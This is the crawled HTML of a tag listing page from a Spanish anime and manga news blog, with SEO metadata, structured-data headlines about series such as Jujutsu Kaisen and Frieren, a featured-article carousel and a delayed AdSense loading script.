

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://genjutsu.es/tag/hirocoledge/
body_size: 21417
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/genjutsu-es.png"/>
	<link rel="apple-touch-icon" href="/images/genjutsu-es.png"/>


    <!-- Title y Description -->

    <title>Noticias de Anime y manga</title>

    <meta name="description" content="Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://genjutsu.es/tag/hirocoledge/">

    
    
    <link rel="next" href="https://genjutsu.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Noticias de Anime y manga">

    <meta property="og:description" content="Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...">

    <meta property="og:image" content="https://genjutsu.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Noticias de Anime y manga">

    <meta property="og:url" content="https://genjutsu.es/">

    <meta property="og:site_name" content="genjutsu.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Noticias de Anime y manga">

    <meta name="twitter:description" content="Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...">

    <meta name="twitter:image" content="https://genjutsu.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Noticias de Anime y manga">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="genjutsu.es">

	<meta name="mobile-web-app-title" content="genjutsu.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://genjutsu.es/#website", 
"url": "https://genjutsu.es", 
"name": "genjutsu.es", 
"description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...", 
"publisher": { "@id": "https://genjutsu.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://genjutsu.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "genjutsu.es",

      "description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...",

      "url": "https:\/\/genjutsu.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://genjutsu.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "genjutsu.es",

      "url": "https:\/\/genjutsu.es",

      "logo": "https:\/\/genjutsu.es\/assets\/logo.png",

      "description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "genjutsu.es",

      "description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...",

      "url": "https:\/\/genjutsu.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "genjutsu.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/genjutsu.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"\u00bfEs el Juego de la Caza el \u00daltimo Arco de Jujutsu Kaisen?","description":"\u00bfEs el Juego de la Caza el \u00daltimo Arco de Jujutsu Kaisen?","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Culling-Game.jpg","datePublished":"2026-01-20T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/es-el-juego-de-la-caza-el-ltimo-arco-de-jujutsu-kaisen-"},{"@type":"NewsArticle","headline":"Este anime para adultos est\u00e1 en Netflix y es una joya del thriller psicol\u00f3gico: todo el mundo deber\u00eda verlo","description":"Este anime para adultos est\u00e1 en Netflix y es una joya del thriller psicol\u00f3gico: todo el mundo deber\u00eda verlo","image":"https:\/\/img.asmedia.epimg.net\/resizer\/v2\/P56JHYXQHBDBNDFNPIVVU4QHCU.jpg?auth=00e002fbb4abb6665ea10062a04293a63d5fa9639f9ffbfe54e014d53514d911&width=1472&height=828&smart=true","datePublished":"2026-01-20T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/este-anime-para-adultos-est-en-netflix-y-es-una-joya-del-thriller-psicol-gico-todo-el-mundo-deber-a-verlo-"},{"@type":"NewsArticle","headline":"La Verdad Tras la Voluntad de la D: \u00bfC\u00f3mo se Conectan Elbaf, Nika, Joy Boy y el Sombrero de Paja Gigante en One Piece?","description":"La Verdad Tras la Voluntad de la D: \u00bfC\u00f3mo se Conectan Elbaf, Nika, Joy Boy y el Sombrero de Paja Gigante en One Piece?","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/12\/Luffy-in-Elbaf-outfit.jpg","datePublished":"2026-01-19T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/la-verdad-tras-la-voluntad-de-la-d-c-mo-se-conectan-elbaf-nika-joy-boy-y-el-sombrero-de-paja-gigante-en-one-piece-"},{"@type":"NewsArticle","headline":"El anime gemelo de 'Solo Leveling' se estrena este mismo 2026: 'Un cazador resucitado en busca de reliquias'","description":"El anime gemelo de 'Solo Leveling' se estrena este mismo 2026: 'Un cazador resucitado en busca de reliquias'","image":"https:\/\/media.vandalsports.com\/irandom\/1200x630\/1-2026\/2026119105030_1.jpg","datePublished":"2026-01-19T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/el-anime-gemelo-de-solo-leveling-se-estrena-este-mismo-2026-un-cazador-resucitado-en-busca-de-reliquias-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen Modulo 19: fecha de salida del siguiente cap\u00edtulo del manga y d\u00f3nde leerlo online en espa\u00f1ol ","description":"Jujutsu Kaisen Modulo 19: fecha de salida del siguiente cap\u00edtulo del manga y d\u00f3nde leerlo online en espa\u00f1ol ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908273&type=anime&hash=8ac2c2d305c5d3ebd0518cb339da01e2","datePublished":"2026-01-19T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/jujutsu-kaisen-modulo-19-fecha-de-salida-del-siguiente-cap-tulo-del-manga-y-d-nde-leerlo-online-en-espa-ol-"},{"@type":"NewsArticle","headline":"La edad de Frieren en Frieren: M\u00e1s All\u00e1 del Fin del Viaje (Explicado)","description":"La edad de Frieren en Frieren: M\u00e1s All\u00e1 del Fin del Viaje (Explicado)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Frieren.jpg","datePublished":"2026-01-19T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/la-edad-de-frieren-en-frieren-m-s-all-del-fin-del-viaje-explicado-"},{"@type":"NewsArticle","headline":"\u2018Dragon Ball\u2019 y el evento en el que celebrar\u00e1 el 40\u00ba aniversario del anime y del que se esperan grandes novedades","description":"\u2018Dragon Ball\u2019 y el evento en el que celebrar\u00e1 el 40\u00ba aniversario del anime y del que se esperan grandes novedades","image":"https:\/\/img.asmedia.epimg.net\/resizer\/v2\/OQXM2PCG6NDIRK63HCRISC4SAA.jpg?auth=f218da365ca1283998326f7f0b477cd4544653c063e1b455a6e306298bbf4140&width=1472&height=828&smart=true","datePublished":"2026-01-18T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/dragon-ball-y-el-evento-en-el-que-celebrar-el-40-aniversario-del-anime-y-del-que-se-esperan-grandes-novedades-"},{"@type":"NewsArticle","headline":"La gran sorpresa de 2025 regresa: la temporada 2 de Clevatess se estrena en unos meses ","description":"La gran sorpresa de 2025 regresa: la temporada 2 de Clevatess se estrena en unos meses ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908129&type=anime&hash=77454ed012a98efac3587bde654bc4a3","datePublished":"2026-01-18T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/la-gran-sorpresa-de-2025-regresa-la-temporada-2-de-clevatess-se-estrena-en-unos-meses-"},{"@type":"NewsArticle","headline":"Tamon\u2019s B-Side (Tamon-kun Ima Docchi!?): el anime que llega a destronar a Oshi no Ko, ent\u00e9rate de por qu\u00e9 es m\u00e1s revelador de lo que parece","description":"Tamon\u2019s B-Side (Tamon-kun Ima Docchi!?): el anime que llega a destronar a Oshi no Ko, ent\u00e9rate de por qu\u00e9 es m\u00e1s revelador de lo que parece","image":"https:\/\/tierragamer.com\/wp-content\/uploads\/2026\/01\/Tamons-B-Side-portada.webp","datePublished":"2026-01-17T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/tamon-s-b-side-tamon-kun-ima-docchi-el-anime-que-llega-a-destronar-a-oshi-no-ko-ent-rate-de-por-qu-es-m-s-revelador-de-lo-que-parece-"},{"@type":"NewsArticle","headline":"Frieren (Temporada 2): horario y d\u00f3nde ver el episodio 2 ","description":"Frieren (Temporada 2): horario y d\u00f3nde ver el episodio 2 ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908029&type=anime&hash=ce49d2d05b69f5d6bc129bb1280180cd","datePublished":"2026-01-17T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/frieren-temporada-2-horario-y-d-nde-ver-el-episodio-2-"},{"@type":"NewsArticle","headline":"Frieren: M\u00e1s All\u00e1 del Fin del Viaje Temporada 2 \u2013 Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)","description":"Frieren: M\u00e1s All\u00e1 del Fin del Viaje Temporada 2 \u2013 Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Frieren-party.jpg","datePublished":"2026-01-17T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/frieren-m-s-all-del-fin-del-viaje-temporada-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Siempre critica a Dragon Ball, pero Kimetsu no Yaiba le fascina: Este antiguo editor de Toriyama alucina con Tanjiro ","description":"Siempre critica a Dragon Ball, pero Kimetsu no Yaiba le fascina: Este antiguo editor de Toriyama alucina con Tanjiro ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908087&type=anime&hash=adb49e0d6f59637b86e5c8221097ae97","datePublished":"2026-01-17T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/siempre-critica-a-dragon-ball-pero-kimetsu-no-yaiba-le-fascina-este-antiguo-editor-de-toriyama-alucina-con-tanjiro-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen (Temporada 3): horario y d\u00f3nde ver el episodio 4 ","description":"Jujutsu Kaisen (Temporada 3): horario y d\u00f3nde ver el episodio 4 ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907923&type=anime&hash=4cc8b22702da8a346ab11fc0e42d4bd0","datePublished":"2026-01-16T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/jujutsu-kaisen-temporada-3-horario-y-d-nde-ver-el-episodio-4-"},{"@type":"NewsArticle","headline":"\u00c9xito brutal en Jap\u00f3n: la secuela de Jujutsu Kaisen arrasa en ventas desde su estreno ","description":"\u00c9xito brutal en Jap\u00f3n: la secuela de Jujutsu Kaisen arrasa en ventas desde su estreno ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907933&type=anime&hash=ea218f193ab2ce96cbc12b79d379b832","datePublished":"2026-01-16T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/xito-brutal-en-jap-n-la-secuela-de-jujutsu-kaisen-arrasa-en-ventas-desde-su-estreno-"},{"@type":"NewsArticle","headline":"Fecha y Hora de Estreno de la Temporada 2 de Frieren Beyond Journey\u2019s End (Temporizador de Cuenta Regresiva)","description":"Fecha y Hora de Estreno de la Temporada 2 de Frieren Beyond Journey\u2019s End (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Frieren-party.jpg","datePublished":"2026-01-16T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/fecha-y-hora-de-estreno-de-la-temporada-2-de-frieren-beyond-journey-s-end-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"La \"nueva Solo Leveling\" ya es oficial: Tomb Raider King anuncia su anime ","description":"La \"nueva Solo Leveling\" ya es oficial: Tomb Raider King anuncia su anime ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907945&type=anime&hash=c09e48b84fa406d777996ec0b7e1ec36","datePublished":"2026-01-16T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/la-nueva-solo-leveling-ya-es-oficial-tomb-raider-king-anuncia-su-anime-"},{"@type":"NewsArticle","headline":"Dragon Ball Genkidamatsuri: d\u00f3nde ver el evento en directo, horario y posibles anuncios ","description":"Dragon Ball Genkidamatsuri: d\u00f3nde ver el evento en directo, horario y posibles anuncios ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=908008&type=anime&hash=ebb5cdb7aa99c358069a55c7c8b2a61b","datePublished":"2026-01-16T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/dragon-ball-genkidamatsuri-d-nde-ver-el-evento-en-directo-horario-y-posibles-anuncios-"},{"@type":"NewsArticle","headline":"La figura de Griffith m\u00e1s realista jam\u00e1s creada llega a Berserk ","description":"La figura de Griffith m\u00e1s realista jam\u00e1s creada llega a Berserk ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907765&type=anime&hash=5986336048e0e959704464232a5f6771","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/la-figura-de-griffith-m-s-realista-jam-s-creada-llega-a-berserk-"},{"@type":"NewsArticle","headline":"Fecha y Hora de Estreno del Episodio 3 de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)","description":"Fecha y Hora de Estreno del Episodio 3 de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/naoya-zenin-jujutsu-kaisen.jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/fecha-y-hora-de-estreno-del-episodio-3-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Fecha y hora de lanzamiento del episodio 3 de la temporada 3 de Jujutsu Kaisen (Temporizador de cuenta regresiva)","description":"Fecha y hora de lanzamiento del episodio 3 de la temporada 3 de Jujutsu Kaisen (Temporizador de cuenta regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/naoya-zenin-jujutsu-kaisen.jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/fecha-y-hora-de-lanzamiento-del-episodio-3-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Sentenciado a Ser un H\u00e9roe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)","description":"Sentenciado a Ser un H\u00e9roe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Goddess-Teoritta-in-episode-2.jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/sentenciado-a-ser-un-h-roe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Condenado a Ser un H\u00e9roe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)","description":"Condenado a Ser un H\u00e9roe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Goddess-Teoritta-in-episode-2.jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/condenado-a-ser-un-h-roe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Sword Art Online: D\u00f3nde ver el anime entero y con doblaje en espa\u00f1ol","description":"Sword Art Online: D\u00f3nde ver el anime entero y con doblaje en espa\u00f1ol","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907657&type=anime&hash=19a81857c76da70fdf6646331af85046","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/sword-art-online-d-nde-ver-el-anime-entero-y-con-doblaje-en-espa-ol-"},{"@type":"NewsArticle","headline":"El cap\u00edtulo 413 de Hunter x Hunter ya est\u00e1 completado: \u00bfVolver\u00e1 el manga en 2026? ","description":"El cap\u00edtulo 413 de Hunter x Hunter ya est\u00e1 completado: \u00bfVolver\u00e1 el manga en 2026? ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907611&type=anime&hash=7af5a86cd71e3976b6498f142636fb12","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/el-cap-tulo-413-de-hunter-x-hunter-ya-est-completado-volver-el-manga-en-2026-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=5380" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">genjutsu.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Noticias de Anime y manga</h1>

    <p>Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 594 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="32" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/30-mejores-animes-de-boys-love-bl-que-debes-ver-en-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/02/Best-BL-anime.jpg" alt="
					30 Mejores Animes de Boys Love (BL) que Debes Ver en 2025				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					30 Mejores Animes de Boys Love (BL) que Debes Ver en 2025				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calendario-de-estreno-de-la-temporada-2-de-frieren-cuando-salen-los-nuevos-episodios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/Frieren-season-2-poster.jpg" alt="Calendario de Estreno de la Temporada 2 de Frieren: ¿Cuándo Salen los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 2 de Frieren: ¿Cuándo Salen los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2022/12/featured-new.jpg" alt="
					Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blue-lock-329-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904367&type=anime&hash=549966cf1a567e263323933794b678a7" alt="Blue Lock 329: fecha de salida del nuevo capítulo del manga y dónde leerlo online " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Blue Lock 329: fecha de salida del nuevo capítulo del manga y dónde leerlo online </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9" alt="Berserk 384: cuándo podría publicarse el próximo capítulo del manga " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Berserk 384: cuándo podría publicarse el próximo capítulo del manga </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/guia-de-streaming-de-demon-slayer-castillo-del-infinito-cuando-y-donde-verlo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Tanjiro-Giyu-and-Akaza-in-Demon-Slayer-Infinity-Castle-movie.jpeg" alt="
					Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?
				</h2>
					</div>
				  			</a>
		  </div>
